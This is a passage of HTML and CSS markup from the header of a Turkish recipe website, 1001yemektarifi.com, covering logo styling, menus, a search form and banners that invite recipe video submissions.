.tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{display:block}.tdi_7 .tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;font-family:Crimson Pro!important;font-size:36px!important;line-height:1!important;font-weight:300!important;text-transform:uppercase!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-text-title{font-size:20px!important;font-weight:400!important;letter-spacing:-1px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-title{font-size:26px!important;}}</style><div class="tdi_7_rand_style td-element-style"><style>.tdi_7_rand_style{
border-radius:20px !important;
}</style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>@media (max-width:767px){.tdi_8{margin-right:-8px!important}}</style><style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover{color:#f04b37}.tdi_8 .tdb-mobile-menu-button:hover svg,.tdi_8 .tdb-mobile-menu-button:hover svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button i{width:40.5px;height:40.5px;line-height:40.5px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></span></div></div></div></div></div></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" ><style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_13 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_13 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_13 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001YemekTarifi-Video-Gonder-10TL-Kazan.jpg"  title="1001YemekTarifi-Video-Gonder-10TL-Kazan" width="1200" height="486"></a></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_14 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_14"  style=" z-index: 999;"><style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_14{display:inline-block}.tdi_14 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_14 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}@media (max-width:767px){.tdi_14 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{width:20px}.tdi_14 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}</style><div id=tdi_14 class="td_block_inner td-fix-index"><div class="menu-giris-cikis-container"><ul id="menu-giris-cikis-2" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17972"><a href="https://1001yemektarifi.com/tarif-gonder/"><div class="tdb-menu-item-text">Tarif Gönder</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56761"><a href="https://1001yemektarifi.com/kayit/"><div class="tdb-menu-item-text">Kayıt</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17712"><a href="https://1001yemektarifi.com/giris/"><div class="tdb-menu-item-text">Giriş</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40314"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text">Kategoriler</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57947"><a href="https://1001yemektarifi.com/uyeler/"><div class="tdb-menu-item-text">Yazarlar</div></a></li></ul></div></div></div><div class="td_block_wrap tdb_search_form tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><style>@media (max-width:767px){.tdi_15{margin-bottom:10px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_15{text-align:left}.tdi_15 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_15 .tdb-search-form-btn-icon{top:0px}.tdi_15 .tdb-search-msg{margin-top:11px}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_15" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_15" class="tdb-search-form-placeholder">Tarif veya malzeme ara</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Ara</span></button></div></form></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_17{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_17{position:relative}</style><div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_18" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_19  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_19,.tdi_19 .tdc-columns{min-height:0}.tdi_19,.tdi_19 .tdc-columns{display:block}.tdi_19 .tdc-columns{width:100%}.tdi_19:before,.tdi_19:after{display:table}@media (min-width:767px){.tdi_19.tdc-row-content-vert-center,.tdi_19.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_19.tdc-row-content-vert-bottom,.tdi_19.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_19.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_19.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_19{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_19 .td_block_wrap{text-align:left}</style><div class="tdi_18_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_18_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_18_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_21{vertical-align:baseline}.tdi_21>.wpb_wrapper,.tdi_21>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_21>.wpb_wrapper>.tdc-elements{width:100%}.tdi_21>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_21>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_22 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><style>.tdi_22{width:25%}.tdi_22 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_22 .tdm-image{border-color:#eaeaea}</style><a href="https://1001yemektarifi.com/tarif-videosu-cekerken-dikkat-edilmesi-gereken-noktalar/"   class="tdm-inline-image-wrap " ><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-video-gonder-para-kazan2.jpg"  title="yemek videosu gönder para kazan-1001yemektarifi" alt="yemek videosu gönder para kazan-1001yemektarifi" width="400" height="162"></a></div><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" ><style>.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_23 .tdb-logo-text-title{display:none}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_23 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://1001yemektarifi.com/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="272" height="81" class="tdb-logo-img" data-src="https://1001yemektarifi.com/wp-content/uploads/1001-yemek-tarifi-yatay-logo-272pxx.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_28{margin-left:10px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_28{display:inline-block}.tdi_28 .td_block_inner{text-align:center}.tdi_28 .tdb-menu>li .tdb-menu-sep,.tdi_28 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_28 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_28 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_28 